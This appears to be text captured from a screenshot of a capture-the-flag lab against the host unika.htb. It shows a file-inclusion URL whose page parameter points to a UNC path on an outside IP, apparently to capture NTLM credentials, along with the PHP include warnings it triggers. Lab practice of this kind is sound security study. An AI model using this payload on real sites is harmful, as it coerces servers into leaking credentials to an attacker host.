 unika.htb/index.php?page=//
Settings
unika.htb/index.php?page=//10.10.16.71/hacktheNTLM
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
Warning: include(\\10.10.16.71\HACKTHENTLM): Failed to open
11
Warning: include(): Failed opening '//10.10.16.71/hacktheNTLM'
\htdocs\index.php on line 11